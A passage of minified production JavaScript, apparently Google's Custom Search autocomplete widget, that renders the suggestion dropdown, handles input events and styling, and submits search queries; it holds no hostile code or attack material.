g.Lt=function(){this.Ba=Qm();this.Ba.className="gstl_"+this.Eq+" gssb_c";this.Fc(this.Ba,!1);this.zi=this.Ba;var a=this.Ba.insertRow(-1);this.ae=a.insertCell(-1);this.ae.className="gssb_f";this.Wj=Rm();this.hb=a.insertCell(-1);this.hb.className="gssb_e";this.hb.style.width="100%";this.C.uw&&(this.lc=Pm("iframe","gstl_"+this.Eq+" gssb_k"),this.Fc(this.lc,!1),(this.C.We||document.body).appendChild(this.lc));if(this.Kd=this.C.Zm)"number"==typeof this.Kd&&(this.Kd+=this.C.Gd[2]),this.cl(this.Ba,this.Kd);
this.nq()};
g.nq=function(){var a=this.tf&&this.tf.Rd(),b=a?a.offsetWidth:this.J.Sd(),c=this.Kd;c?"string"==typeof c&&(c=null):this.up||!this.ap?(this.hb.style.width="",this.Ba.style.width=""):(this.hb.style.width="100%",c=b+this.C.Gd[2],this.cl(this.Ba,c));if("relative"!=this.C.Xe){var d=this.J.tj();a&&(d.Fb=Om(a).Fb);a=this.Vv(d,b,c);b={Fb:0,He:0};"absolute"==this.C.Xe&&this.C.We&&this.C.We!=document.body&&(b=Om(this.C.We));d=this.Ba.style;d.top=a.He-b.He+"px";d.left=d.right="";void 0!=a.Fb?d.left=a.Fb-b.Fb+
"px":d.right=a.sz+b.Fb+"px"}Cm&&(d.zoom="normal",d.zoom=1)};g.Vv=function(a,b,c){var d=this.C.Gd,e=d[1];d=d[0];d=a.He+this.J.Ub()+d;if("right"==this.Ko)return{sz:(bn(this.Ba)||window).document.documentElement.clientWidth-(a.Fb-e+b),He:d};a=a.Fb+e;"center"==this.Ko&&c&&(a+=(b-c)/2);return{Fb:a,He:d}};g.nA=function(a,b){a.style.height=Math.max(b,0)+"px"};g.cl=function(a,b){"number"==typeof b?0<b&&(a.style.width=b+"px"):a.style.width=b};
g.fz=function(){if(this.lc){var a=this.C.Ps[0],b=this.lc.style;"relative"!=this.C.Xe&&(b.top=this.Ba.style.top,b.left=this.Ba.offsetLeft+this.ae.offsetWidth+"px");this.nA(this.lc,this.Ub()+a);this.cl(this.lc,this.hb.offsetWidth)}};g.Fc=function(a,b){a&&(a.style.display=b?"":"none")};g.xe=function(a){this.Sa!=a&&(this.Sa=a,Tm(this.Ba,a))};
g.BA=function(a){if(this.up!=a){var b=this.Wj.style;a?(this.ae.hasChildNodes()||this.ae.appendChild(this.Wj),b.width=a+"px",Em&&(b.paddingLeft="1px")):(this.ae.hasChildNodes()&&this.ae.removeChild(this.Wj),b.paddingLeft="");this.up=a}};g.Hy=function(a){this.hb.className=a.ww?"gssb_e gsdd_a":"gssb_e";this.xe(a.Dd||this.Ld);this.BA(a.marginWidth);this.ap=a.Zo;this.Ko=a.Gj};var qo=function(){function a(v,G){Wa&&(Wa=!1,I.vl(p,P),I.vl(p,da));G||(G=v);p.parentNode.replaceChild(v,p);G.appendChild(p);ra&&N.Qy&&(Am||Em?I.defer(function(){p.focus();Nm(p,Ea.Eg())}):p.focus());xa()}function b(){return Ra}function c(v){var G="rtl"==v==("rtl"==la);p.dir=v;if(jb){ya.Ok(v);var sa=La.parentNode;sa.removeChild(jb);G?La.parentNode.insertBefore(jb,La.nextSibling):sa.insertBefore(jb,La)}Ra&&(Ra.dir=v,sa=Ra.parentNode,sa.removeChild(Ra),G?sa.insertBefore(Ra,La):La.parentNode.insertBefore(Ra,
La.nextSibling));0!=K&&(G=0,sa=p.style,"INPUT"!=p.nodeName&&(G+=1),sa.left=sa.right="",sa["rtl"==v?"right":"left"]=G+"px")}function d(){return Ea}function e(){return Om(Qa)}function f(){var v=Qa?Qa.offsetHeight:0;wa>v&&(v=wa);return v}function h(){return Pa?Pa:Qa?Qa.offsetWidth:0}function k(){var v=p.offsetWidth;N.hp&&(v-=p.offsetHeight);return v}function l(){return p.value}function m(v){var G=N.Fn?p:La||kb||p;G.style.background=v||"transparent";N.Yh&&(G.style.textIndent=-1==v.indexOf("url")?"0":
N.Yh+"px")}function t(){bb=!0}function r(){p.select();za()}function x(){Jm&&(p.value="");p.value=C.qa();Jm&&(p.value=p.value);M()}function w(){if(!ra)try{p.focus(),ra=!0,M()}catch(v){}}function S(){ra&&(p.blur(),ra=!1)}function aa(){return ra}function T(){p.value=""}function ua(){var v=ab.get("gs_id");if(v)Ra=ab.get("gs_ttc"),La=ab.get("gs_tti"),C.Dj()&&ya&&(zb=ya.ra(),jb=zb.parentNode);else{v=Qm();v.id=ab.va("gs_id");v.className="gstl_"+qa+" "+(N.rl||p.className);var G=v.insertRow(-1),sa=v.style,
Xa=p.style;sa.width=Pa?Pa+"px":Xa.width;sa.height=wa?wa+"px":Xa.height;sa.padding="0";sa=p.style;sa.border="none";sa.padding=Fm||Am?"0 1px":"0";sa.margin="0";sa.height="auto";sa.width="100%";p.className=N.Mj;J&&(Ra=G.insertCell(-1),Ra.id=ab.va("gs_ttc"),Ra.style.whiteSpace="nowrap");La=G.insertCell(-1);La.id=ab.va("gs_tti");La.className="gsib_a";C.Dj()&&ya&&(zb=ya.ra(),jb=G.insertCell(-1),jb.className="gsib_b",jb.appendChild(zb));a(v,La)}Km&&Gm&&(p.style.height="1.25em",p.style.marginTop="-0.0625em");
H(v);Qa=v}function M(){if(ra){var v=p.value.length;Ea=pm(v);Nm(p,v)}}function H(v){I.Ia(v,"mouseup",function(){p.focus()})}function ca(){I.Ia(p,"keydown",ja);(Fm||N.dt)&&I.Ia(p,"keypress",F);I.Ia(p,"select",za,10);var v=!1,G=function(sa){I.Ia(p,sa,X,10,v)};G("mousedown");G("keyup");G("keypress");v=!0;G("mouseup");G("keydown");G("focus");G("blur");G("cut");G("paste");G("input");I.Ia(p,"compositionstart",Z);I.Ia(p,"compositionend",Z)}function Z(v){v=v.type;"compositionstart"==v?C.Xq(!0):"compositionend"==
v&&C.Xq(!1)}function ja(v){var G=v.keyCode;Tb=G;var sa=(Gm||Em)&&(38==G||40==G)&&ba.Zc(),Xa=G==D.Gl,Dd=G==D.Oh;Jb=!1;G==D.Hl&&(Jb=C.Td());Xa&&((G=ba.jf())&&U(G)?ba.Mg(v.shiftKey):I.defer(function(){ba.Mg(v.shiftKey)}));if(sa||Xa||Dd||Jb)v.Wg=!0}function U(v){return(v=n[v.getType()].VE)&&v()}function F(v){var G=v.keyCode,sa=G==D.Oh,Xa=G==D.Hl&&Jb;if(G==D.Gl||sa||Xa)v.Wg=!0}function X(v){if(!Sa){var G=v.Of;if(!(G.indexOf("key")||v.ctrlKey||v.altKey||v.shiftKey||v.metaKey))a:if(v=v.keyCode,"keypress"!=
G){var sa=38==v||40==v;if("keydown"==G){if(C.uA(229==v),sa)break a}else{var Xa=v!=Tb;Tb=-1;if(!sa||Xa)break a}switch(v){case D.Oh:C.iw();break;case D.cs:C.nw();break;case D.ds:C.ow();break;case D.es:C.rw();break;case D.bs:C.gw(Ea);break;case D.gs:C.fw(Ea);break;case D.fs:C.cw(Ea)}}za();C.zo(p.value,Ea,G)}}function P(){ra=!0;C.kw()}function da(){ra=!1;C.wo()}function xa(){Wa||(Wa=!0,I.Ia(p,"focus",P,99),I.Ia(p,"blur",da,99))}function Fa(){ea||(ea=window.setInterval(Da,N.zy||50))}function ib(){ea&&
(window.clearTimeout(ea),ea=null)}function Da(){X({Of:"polling"})}function Ja(){if(Em){var v=p,G=document.createEvent("KeyboardEvent");G.initKeyEvent&&(G.initKeyEvent("keypress",!0,!0,null,!1,!1,!0,!1,27,0),v.dispatchEvent(G))}}function za(){if(ra){a:{var v=p;try{if("selectionStart"in v){var G=v.selectionStart;var sa=v.selectionEnd}else{var Xa=v.createTextRange(),Dd=an(v).selection.createRange();Xa.inRange(Dd)&&(Xa.setEndPoint("EndToStart",Dd),G=Xa.text.length,Xa.setEndPoint("EndToEnd",Dd),sa=Xa.text.length)}if(void 0!==
G){var ih=pm(G,sa);break a}}catch(sp){}ih=null}ih&&(Ea=ih)}}function u(){var v;I.yc(window,"pagehide",function(){Sa=!0;v=p.value});I.yc(window,"pageshow",function(G){Sa=!1;(G.persisted||void 0!==v)&&C.Lb(v)})}var D=Wl,C,ba,I,ya,n,p,K,qa,N,ra,Wa=!1,Ga,ea,Ea=pm(0),Tb=-1,bb=!1,La,Qa,Ra,jb,zb,Jb,Sa,J,la,ab,wa,Pa,kb,lb={Ka:function(v,G){ab=v;p=v.Yn();la=v.Pd();v.Yf()||(G.addRule(".gsib_a","width:100%;padding:4px 6px 0"),Dm&&G.addRule(".gsib_a input::-ms-clear","display: none"),G.addRule(".gsib_a,.gsib_b",
"vertical-align:top"))},ba:function(v){C=v.get(118,lb);I=v.get(117,lb);ba=v.get(128,lb);ya=v.get(173,lb);n=$m(v.Ua(152,lb));v=v.nh;K=v.Zn();qa=v.va()},za:function(v){N=v;wa=v.So;Pa=v.Vw;a:{try{ra=an(p).activeElement==p;break a}catch(G){}ra=!1}za();Am&&I.Ia(p,"beforedeactivate",function(G){bb&&(bb=!1,G.Wg=!0)},10);Em&&u();Qa=p;J=!!v.tg[130];(C.Bw()||C.Dj()||J||v.Du)&&ua();v.pu&&(I.Ia(p,"blur",ib,10),I.Ia(p,"focus",Fa,10),Ga=!0);I.Cc(8,Ja);ca();xa()},H:function(v){N=v;var G=v.Uw;G&&(kb=ab.jj(G));p.setAttribute("autocomplete",
"off");p.setAttribute("spellcheck",!1);p.style.outline=v.Zx?"":"none";Ga&&Fa()},getType:function(){return 119},cb:function(){return{gG:a,Nn:b,Ok:c,Nd:d,tj:e,Ub:f,Sd:h,ao:k,pv:l,vh:m,jk:t,select:r,refresh:x,focus:w,blur:S,Qj:aa,clear:T}},Da:function(){Ga&&ib();N.Ho&&I.vl(p,C.wo)}};return lb};var ro=function(){function a(n,p){if(!za)return!1;Da=p;ua();p=!1;for(var K,qa=0;K=n[qa++];)x(K)&&(p=!0);return p}function b(n){var p=Z[n.getType()];return p&&p.qw?p.qw(n):!1}function c(n){return Z[n.getType()].xo(null,n,ja)}function d(n){var p=Z[n.getType()];return p&&p.dj?p.dj(n,ca.zb()):n.Xc()}function e(n,p){if(!za)return!1;Da=p;ua();p=!1;for(var K,qa=0;K=n[qa++];)if(1==K)if(D)u.appendChild(D);else{K=S();var N=K.style;N.textAlign="center";N.whiteSpace="nowrap";K.dir=Ja;N=Rm();N.style.position=
"relative";C=Rm();C.className="gssb_g";F.Do&&(C.style.paddingBottom="1px");w(F.Gz,C,13);F.Aw?w(F.pn,C,8):F.Gw&&w(F.Jz,C,14);N.appendChild(C);K.appendChild(N);D=K.parentNode}else if(2==K)if(ba)u.appendChild(ba);else{K=S();N=K.style;N.padding="1px 4px 2px 0";N.fontSize="11px";N.textAlign="right";N=Pm("a");N.id="gssb_b";Qe(N,"http://www.google.com/support/websearch/bin/answer.py?hl="+F.Oj+"&answer=106230");var ra=ri(F.Lx);Oe(N,ra);K.appendChild(N);ba=K.parentNode}else 3==K?(K=xa.pop())?u.appendChild(K):
(K=za.insertRow(-1),K.Dx=!0,K=K.insertCell(-1),N=Pm("div","gssb_l"),K.appendChild(N)):x(K)&&(p=!0);return p}function f(n){aa(n,I);var p=M.Wc();p&&H.ua(9,{index:n,eG:p[n],hG:Fa[n]})}function h(n){aa(n,"");H.ua(10)}function k(){for(var n,p,K;K=P.pop();)n=K.getType(),(p=X[n])||(p=X[n]=[]),p.push(K),n=K.ra(),n.parentNode.removeChild(n);for(;n=u.firstChild;)n=u.removeChild(n),n.Dx?xa.push(n):n!=D&&n!=ba&&da.push(n);Fa=[]}function l(n){return(n=Fa[n])?n.Xg():!1}function m(){ua()}function t(){return za}
function r(){return F.Bo||Ja==Da?ib:null}function x(n){var p=n.getType(),K=Z[p];if(!K)return!1;var qa=(p=X[p])&&p.pop();qa||(qa=K.Lm(ja));K.render(n,qa);P.push(qa);var N=qa.ra();p=S();p.className="gssb_a "+F.Ar;p.appendChild(N);if(void 0!==n.oj){Fa.push(qa);qa=Da;var ra=n.oj();F.Nw&&(N.onmouseover=function(){M.oA(ra)},N.onmouseout=function(){M.mz()});N.onclick=function(Wa){ca.bi();n.Wn()&&ca.Pk(n.Xc());M.lz();M.ew(ra);Wa=Wa||bn(N).event;K.lf(Wa,n,ja)}}else qa=Ja;Tm(p,qa);return!0}function w(n,p,K){var qa=
Pm("input");qa.type="button";qa.value=tm(n);qa.onclick=function(){ja.search(ca.qa(),K)};if(F.xw){n="lsb";var N=Pm("span");var ra=Pm("span");N.className="ds";ra.className="lsbb";N.appendChild(ra);ra.appendChild(qa)}else n="gssb_h",N=qa;qa.className=n;p.appendChild(N)}function S(){var n=da.pop();if(n)return u.appendChild(n),n.firstChild;n=za.insertRow(-1);n=n.insertCell(-1);n.className=F.Ar;n.onmousedown=T;return n}function aa(n,p){(n=Fa[n])&&n.Xg()&&(n.ra().parentNode.parentNode.className=p)}function T(n){n=
n||bn(za).event;n.stopPropagation?n.stopPropagation():Fm||Am&&ca.jk();return!1}function ua(){if(C){var n=ca.Sd()-3;0<n&&(C.style.width=n+"px")}}var M,H,ca,Z,ja,U,F,X={},P=[],da=[],xa=[],Fa=[],ib,Da,Ja,za,u,D,C,ba,I,ya={Ka:function(n,p){U=n;Ja=n.Pd();p.addRule(".gssb_a","padding:0 7px");p.addRule(".gssb_a,.gssb_a td","white-space:nowrap;overflow:hidden;line-height:22px");p.addRule("#gssb_b","font-size:11px;color:#36c;text-decoration:none");p.addRule("#gssb_b:hover","font-size:11px;color:#36c;text-decoration:underline");
p.addRule(".gssb_g","text-align:center;padding:8px 0 7px;position:relative");p.addRule(".gssb_h","font-size:15px;height:28px;margin:0.2em"+(Gm?";-webkit-appearance:button":""));p.addRule(".gssb_i","background:#eee");p.addRule(".gss_ifl","visibility:hidden;padding-left:5px");p.addRule(".gssb_i .gss_ifl","visibility:visible");p.addRule("a.gssb_j","font-size:13px;color:#36c;text-decoration:none;line-height:100%");p.addRule("a.gssb_j:hover","text-decoration:underline");p.addRule(".gssb_l","height:1px;background-color:#e5e5e5");
p.addRule(".gssb_m","color:#000;background:#fff")},ba:function(n){M=n.get(128,ya);H=n.get(117,ya);ca=n.get(118,ya);ja=n.get(121,ya);Z=$m(n.Ua(152,ya))},za:function(n){F=n;za=Qm();n=Pm("tbody");za.appendChild(n);u=za.getElementsByTagName("tbody")[0]},H:function(n){F=n;var p=n.fq;p&&(ib=U.jj(p));za.className=n.Fr||"gssb_m";I=n.Br||"gssb_i"},getType:function(){return 129},cb:function(){return{bz:a,dj:d,Mg:c,Td:b,render:e,Mw:f,Hh:h,clear:k,Xg:l,Dc:m,ra:t,Rd:r}}};return ya};var so=function(){};Ha(so,sn);g=so.prototype;g.Ka=function(a){this.vy=a.Sn()||document.body};g.za=function(a){this.C=a};g.getType=function(){return 147};g.Sd=function(a){var b=0;a&&(this.Ib||this.zm(),this.nm(),a in this.fi?b=this.fi[a]:(Sm(this.Ib,sm(a)),this.fi[a]=b=this.Ib.offsetWidth,Sm(this.Ib,"")));return b};g.Ub=function(){this.Ib||this.zm();this.nm();this.ei||(Sm(this.Ib,"|"),this.ei=this.Ib.offsetHeight);return this.ei};
g.zm=function(){var a=Rm(this.C.Mj),b=a.style;b.background="transparent";b.color="#000";b.padding=0;b.position="absolute";b.whiteSpace="pre";this.Ib=a;this.Ib.style.visibility="hidden";this.vy.appendChild(this.Ib)};g.nm=function(){var a=om();if(!this.cm||this.cm+3E3<a){this.cm=a;a=this.Ib;var b=bn(a);a=(a=b.getComputedStyle?b.getComputedStyle(a,""):a.currentStyle)?a.fontSize:null;this.dm&&a==this.dm||(this.fi={},this.ei=null,this.dm=a)}};var to=function(){this.zd={};this.set(191,new co);this.set(150,new mo);this.set(146,new no);this.set(147,new so);this.hc(149,vn());this.set(145,new Cn);this.set(117,new En);this.set(494,new Hn);this.set(374,new In);this.set(120,new Jn);this.set(121,new On);this.set(553,new Qn);this.set(124,new Yn);this.set(125,new Zn);this.set(123,new Sn);this.set(126,new ao);this.set(127,new bo);this.set(115,new wn);this.set(118,new yn);this.set(128,zn());this.set(116,new po);this.set(119,qo());this.set(129,ro())};
db(to,jn);function uo(){return{qj:function(){return{Oe:"hp",kh:"hp",xt:"google.com",hB:"",Oj:"en",Nm:"",Cy:"",MB:"",Xl:0,Px:"",kl:"",dn:!1,iz:"",Ak:"",oi:0,transport:null,Qr:!1,OF:!1,Qg:!1,ll:nm([19,5,0]),lu:!0,lE:10,ju:!0,mu:!0,cE:!1,Cu:!1,wx:!1,hp:!1,YE:!1,LE:!1,GD:!0,bG:"en",Yh:0,Ho:!0,au:!1,Lw:500,Bj:!1,Pg:!0,Go:!0,Dw:!1,Ip:"",tF:"//www.google.com/textinputassistant",uF:"",wF:7,GE:!1,HE:!1,Fw:!1,Aw:!0,Gw:!1,Do:!1,Fz:!1,Ez:!1,ml:1,Xx:!0,ej:!1,on:!1,pu:!1,zy:10,Ao:!1,Qy:!0,We:document.body,Hw:!0,xr:null,
tg:{},jE:{},GF:0,Du:!1,Pw:!0,Lc:!1,mE:!1,RE:!1,YF:null,nu:!1,hF:null,fB:null,iE:!1,Nw:!0,dt:!1,iG:1,Zx:!1,Gz:"Search",pn:"I'm  Feeling Lucky",Jz:"",Lx:"Learn more",LF:"Remove",JF:"This search was removed from your Web History",ME:"",bE:"Did you mean:",vF:"",TF:"",cG:"Search by voice",aG:'Listening for "Ok Google"',ZF:'Say "Ok Google"',Fn:!1,Uw:null,So:0,Vw:0,Mj:"",Ar:"",XE:!1,Xe:"absolute",xw:!1,uw:!1,fq:null,Bo:!0,Gd:[0,0,0],Zm:null,Er:null,Ps:[0],KF:1,rl:"",Fr:"",Br:"",Cn:null,En:"",Dn:"",QD:1}}}}
;var vo=function(){};Ha(vo,sn);g=vo.prototype;g.Ka=function(a,b){this.Ea=a;a.Yf()||(b.addRule(".gscb_a","display:inline-block;font:27px/13px arial,sans-serif"),b.addRule(".gsst_a .gscb_a","color:#a1b9ed;cursor:pointer"),b.addRule(".gsst_a:hover .gscb_a,.gsst_a:focus .gscb_a","color:#36c"))};g.ba=function(a){this.J=a.get(118,this);this.O=a.get(117,this);this.Am=a.get(173,this)};
g.za=function(a){this.Vg=!!a.Pg;this.Mr(a);this.Hf=this.Ea.get("gs_cb");this.Hf||(this.Hf=Pm("span","gscb_a"),this.Hf.id=this.Ea.va("gs_cb"),a=ri("&times;"),Oe(this.Hf,a));a=$a(this.mw,this);this.O.Cc(4,a);this.O.Cc(5,a);this.O.Cc(1,a)};g.H=function(a){a.Bj&&(this.Vg=!!a.Pg);this.Mr(a)};g.getType=function(){return 160};g.isEnabled=function(){return this.Vg};g.Jg=function(){return wo};g.ob=function(){return 5};g.ra=function(){return this.Hf};g.vj=function(){return{bp:!this.xa}};g.lf=function(){this.J.clear(!0)};
g.Mr=function(a){this.Jo=a.Go;this.xa=!this.Jo||!!this.J.qa()};g.IB=function(){var a=this.Jg();this.xa&&this.Vg?this.Am.ZA(a):this.Am.Io(a)};g.mw=function(){this.Jo&&(this.xa=!!this.J.qa(),this.IB())};var wo=mm++;var xo=function(){this.Ee={}};Ha(xo,sn);g=xo.prototype;
g.Ka=function(a,b){this.Ea=a;this.Ld=a.Pd();a.Yf()||(b.addRule(".gsst_a","display:inline-block"),b.addRule(".gsst_a","cursor:pointer;padding:0 4px"),b.addRule(".gsst_a:hover","text-decoration:none!important"),b.addRule(".gsst_b","font-size:16px;padding:0 2px;position:relative;"+b.prefix("user-select:none;")+"white-space:nowrap"),b.addRule(".gsst_e","vertical-align:middle;"+(cn()+":"+dn(.55)+";")),b.addRule(".gsst_a:hover .gsst_e,.gsst_a:focus .gsst_e",cn()+":"+dn(.72)+";"),b.addRule(".gsst_a:active .gsst_e",
cn()+":"+dn(1)+";"),b.addRule(".gsst_f","background:white;text-align:left"),b.addRule(".gsst_g","background-color:white;border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"margin:-1px -3px;padding:0 6px"),b.addRule(".gsst_h","background-color:white;height:1px;margin-bottom:-1px;position:relative;top:-1px"))};
g.Md=function(){var a={Xf:$a(this.Xf,this),ra:$a(this.av,this),Rd:$a(this.Rd,this),Ng:$a(this.Ng,this),Dc:wm,gf:$a(this.gf,this)};return[{Ka:wm,ba:wm,za:wm,H:wm,getType:function(){return 154},cb:function(){return a},Md:function(){return null},Da:wm}]};g.ba=function(a){this.hu=a.get(115,this);this.O=a.get(117,this);this.J=a.get(118,this);this.Fe=a.Ua(160,this);this.K=a.K};g.getType=function(){return 173};
g.za=function(a){this.yw=a.Bj;this.Fe.sort(yo);this.pa=this.Ea.get("gs_st");if(!this.pa){this.pa=Rm("gsst_b");this.pa.id=this.Ea.va("gs_st");if(a=a.So)this.pa.style.lineHeight=a+"px";this.tn()}this.um()};
g.H=function(a){this.C=a;if(a=a.fq)this.Ry=this.Ea.jj(a);if(this.yw){a=0;for(var b;b=this.Fe[a++];){var c=!!this.Ee[b.Jg()];if(b.isEnabled()!=c){for(;this.pa.hasChildNodes();)this.pa.removeChild(this.pa.lastChild);this.tn();this.um();break}}}this.gu=Rm("gsst_h");this.Bi=Rm("gsst_f");this.Bi.dir="ltr";this.Bi.appendChild(this.gu);this.O.Cc(13,$a(this.dw,this))};g.Ok=function(a){this.Sa!=a&&(this.pa.dir=this.Sa=a,this.Ej())};g.ra=function(){return this.pa};
g.ZA=function(a){(a=this.Ee[a])&&a.style&&(a.style.display="")};g.Io=function(a){(a=this.Ee[a])&&a.style&&(a.style.display="none")};g.Ej=function(){this.Di&&(this.Ee[this.Di].className="gsst_a",this.hu.ad(),this.Di=null)};g.Xf=function(a){a.Gj="rtl"==this.Sa?"left":"right";a.Zo=!1};g.av=function(){return this.Bi};g.Rd=function(){return this.C.Bo||this.Ld==this.Sa?this.Ry:null};g.Ng=function(){this.Ej()};g.gf=function(){return zo};var yo=function(a,b){return b.ob()-a.ob()};g=xo.prototype;
g.dw=function(){this.Lo!=this.Di&&this.Ej()};g.tn=function(){for(var a,b=0,c;c=this.Fe[b++];)if(c.isEnabled()){a=!0;var d=Pm("a","gsst_a");this.qu(d,c);d.appendChild(c.ra());this.pa.appendChild(d)}this.pa.style.display=a?"":"none"};g.it=function(){this.Lo=null};
g.um=function(){this.Ee={};for(var a=0,b;b=this.Fe[a++];)if(b.isEnabled()){var c=b.Jg(),d=b.ra().parentNode;d.onclick=$a(b.lf,b);d.onmouseover=function(){this.Lo=c};d.onmouseout=this.it;this.Ee[c]=d;b.vj&&(b=b.vj(),b.bp&&this.Io(c),(b=b.kG)&&!this.K.al(d,b)&&(d.title=b))}};g.qu=function(a,b){a.href="javascript:void(0)";Fm&&(a.tabIndex=0);a.onkeydown=function(c){c=c||window.event;var d=c.keyCode;if(13==d||32==d)b.lf(c),this.J.Bu(),Xm(c)}};var zo=mm++;function Ao(){}Ao.prototype.Xg=function(){return!0};var Bo=function(a,b){this.J=a;this.yB=b;this.Wd()};Ha(Bo,Ao);Bo.prototype.ra=function(){return this.pa};Bo.prototype.getType=function(){return 0};Bo.prototype.render=function(a,b,c){Pe(this.Dr,ri(a));this.Rr=b;c&&!this.Id&&(this.Id=Ym(this.Cr),this.Id.onclick=$a(function(d){this.J.bi();this.J.Pk(this.Rr);this.yB.search(this.Rr,9);return Xm(d)},this));c?(Pe(this.Id,ri(c+" &raquo;")),this.Id.style.display=""):this.Id&&(this.Id.style.display="none")};
Bo.prototype.Wd=function(){this.pa=Rm();this.pa.className="gsq_a";var a=Qm();this.pa.appendChild(a);this.Cr=a.insertRow(-1);a=this.Cr.insertCell(-1);a.style.width="100%";this.Dr=Pm("span");a.appendChild(this.Dr)};var Co=function(){function a(k){return new Bo(e,k)}function b(k,l){l.render(k.nv(),k.Xc(),f)}function c(k,l,m){m.search(l.Xc(),1)}function d(){return 0}var e,f,h={Ka:function(k,l){l.addRule(".gsq_a","padding:0")},ba:function(k){e=k.get(118,h)},H:function(k){f=k.on?k.pn:""},getType:function(){return 152},cb:function(){return{Lm:a,render:b,lf:c,xo:wm,lo:d}}};return h};var Do=function(){var a={ks:"oq",ls:"gs_l"},b,c,d,e,f,h,k,l,m,t,r,x,w,S=!1,aa,T,ua,M,H=!1,ca=function(u){var D=!0;void 0!=u&&(D=u==c.Qg,c.Qg=u);b?D||b.H(c):(b=rn().qj(f,d,Ja,c.st),b.install(c))},Z=function(u){b.Lb(u)},ja=function(u){return u+(0<=u.indexOf("?")?"&":"?")+b.Gv()},U=function(u){var D=window.location;u=u instanceof ae?u:je(u);D.href=be(u)},F=function(){T&&T()},X=function(){return c.kh},P=function(u,D,C,ba,I){d=u;f=D;ua=ba;M=C||"partner-web";(m=I.brandingPlaceholder)&&D.setAttribute("placeholder",
m);B(f,"gsc-input");var ya=I.onRenderCallback;ya&&(T=function(){try{ya()}catch(n){}});c=xa();ib(c,I);u=new vo;Fa(ua,c,u);ca();da(u,I.clearToolTitle);I.searchButton&&b.Cs(I.searchButton,12)},da=function(u,D){u=u.ra();var C=u.parentElement;C&&(C.setAttribute("title",D),"button"!=(C.getAttribute("role")||null)&&C.setAttribute("role","button"),u.setAttribute("aria-hidden",!0))},xa=function(){var u=za.qj(),D=M;u.Oe=D;u.kh=D;u.Nm="partner-generic-exp"===u.Oe||"partner-web-exp"===u.Oe?"cse_exp":"cse";u.WE=
!0;u.fB={partnerid:ua};u.Fn=!0;u.Mj="gsc-input";u.Fr="gsc-completion-container";u.Br="gsc-completion-selected";x&&(u.Cn=f.id,u.En="gsc-input-hover",u.Dn="gsc-input-focus");u.Gd=[-1,0,0];u.Ao=!0;u.Lc=!0;u.Pg=!0;u.Go=!0;u.spellcheck=!1;u.ll=nm([0,34]);return u},Fa=function(u,D,C){var ba=new to;ba.hc(152,Co());ba.hc(153,en());ba.hc(160,C);ba.set(173,new xo);k&&ba.hc(152,gn(k,l,m));ba.hc(156,hn(u));t&&ba.hc(160,new un(t));D.st=ba},ib=function(u,D){if(w=!!D.useKennedyLookAndFeel)x&&(u.Cn=f.parentNode.id,
u.En="gsc-input-box-hover",u.Dn="gsc-input-box-focus"),u.Gd=[3,-1,2],u.Pg=!0;D.interfaceLanguage&&(u.Oj=D.interfaceLanguage);D.disableAutoCompletions&&(u.Qg=!0);r=parseInt(D.maxSuggestions,10);0<=r||(r=10);u.kl="csems,nrl="+r;k=D.brandingImageUrl;l=D.brandingImage2xUrl;k&&(t=D.brandingImageStyle+" url("+k+")",u.Yh=D.backgroundTextIndent);if(D=D.styleOptions){var C=D.xOffset||0,ba=D.yOffset||0,I=D.widthOffset||0,ya=D.fixedWidth;S=!!D.allowWordWrapping;var n=u.Gd;n[0]+=ba;n[1]+=C;n[2]+=I;u.Zm=ya;u.Er=
D.xAlign;D.positionFixed&&(u.Xe="fixed")}},Da=function(){},Ja={H:ca,install:function(u,D,C,ba,I){P(u,D,void 0===I?null:I,C,ba);if(ba.isLoggingWithHiddenFormFields){h={};for(var ya in a)u=a[ya],h[u]=b.us(d,u)}else H=!0,d&&(d.addEventListener?d.addEventListener("submit",Da,!1):d.attachEvent&&d.attachEvent("onsubmit",Da))},bx:function(u,D,C,ba){x=C;P(u,D,x.Hg(),x.Dg()||"",ba);ba.enableAsynchronousLogging&&(H=!0)},ex:function(u,D,C,ba,I){P(null,D,void 0===I?null:I,C,ba);H=!0;e=u},Lb:Z,qa:function(){return b.qa()},
zE:X,b:function(u,D){u!=f.value&&(x&&window.console&&window.console.log&&window.console.log("Programmatically setting input.value? Please consider using prefillQuery() or execute() from google.search.SearchControl instead."),u=f.value,Z(u));if(u&&!fm.test(u)){aa=D;D=b.wv(aa);if(h){var C=a.ks;h[C]&&(h[C].value=D[C]);C=a.ls;h[C]&&(h[C].value=D[C])}x?(u!=b.qa()&&b.Lb(u),H?x.submit():x.kB(D)):e?e(D):d&&(d.fireEvent&&document.createEventObject?(u=document.createEventObject(),d.fireEvent("onsubmit",u)&&
d.submit()):d.dispatchEvent&&document.createEvent?(u=document.createEvent("HTMLEvents"),u.initEvent("submit",!0,!0),d.dispatchEvent(u)&&d.submit()):d.onsubmit&&0==d.onsubmit()||d.submit());aa=null}},c:U,d:function(u){U(ja(u))},e:ja,f:X,o:F,p:F,r:function(u){x?w?(u.addRule(".gssb_a","padding:0 9px"),u.addRule(".gsib_a","padding:5px 9px 4px 9px"),u.addRule(".gscb_a","line-height:27px")):u.addRule(".gssb_a","padding:0 7px"):u.addRule(".gssb_a","padding:0 2px");u.addRule(".gssb_e","border:0");u.addRule(".gssb_l",
"margin:5px 0");u.addRule("input.gsc-input::-webkit-input-placeholder","font-size:14px");u.addRule("input.gsc-input:-moz-placeholder","font-size:14px");u.addRule("input.gsc-input::-moz-placeholder","font-size:14px");u.addRule("input.gsc-input:-ms-input-placeholder","font-size:14px");u.addRule("input.gsc-input:focus::-webkit-input-placeholder","color:transparent");u.addRule("input.gsc-input:focus:-moz-placeholder","color:transparent");u.addRule("input.gsc-input:focus::-moz-placeholder","color:transparent");
u.addRule("input.gsc-input:focus:-ms-input-placeholder","color:transparent");u.addRule(".gssb_c .gsc-completion-container","position:static");u.addRule(".gssb_c","z-index:5000");u.addRule(".gsc-completion-container table","background:transparent;font-size:inherit;font-family:inherit");u.addRule(".gssb_c > tbody > tr,.gssb_c > tbody > tr > td,.gssb_d,.gssb_d > tbody > tr,.gssb_d > tbody > tr > td,.gssb_e,.gssb_e > tbody > tr,.gssb_e > tbody > tr > td","padding:0;margin:0;border:0");u.addRule(".gssb_a table,.gssb_a table tr,.gssb_a table tr td",
